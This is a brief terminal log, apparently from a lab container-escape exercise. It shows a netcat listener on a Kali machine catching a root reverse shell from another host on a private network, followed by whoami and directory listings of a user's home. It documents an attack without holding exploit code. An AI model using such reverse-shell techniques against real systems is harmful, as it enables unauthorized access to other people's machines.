 ┌──(lzy㉿kaliForZy)-[~/Desktop]
└─$ nc -lvvp 6789
listening on [any] 6789 ...
192.168.170.132: inverse host lookup failed: Unknown host
connect to [192.168.170.128] from (UNKNOWN) [192.168.170.132] 44108
bash: cannot set terminal process group (17000): Inappropriate ioctl for device
bash: no job control in this shell
<92dd866c272c651f1d3d6e90fc9cf22/merged/cdk_bgcesa# whoami
whoami
root
<92dd866c272c651f1d3d6e90fc9cf22/merged/cdk_bgcesa# ls /home
ls /home
leo
<92dd866c272c651f1d3d6e90fc9cf22/merged/cdk_bgcesa# ls /home/leo/Desktop
ls /home/leo/Desktop
vmtool
<92dd866c272c651f1d3d6e90fc9cf22/merged/cdk_bgcesa#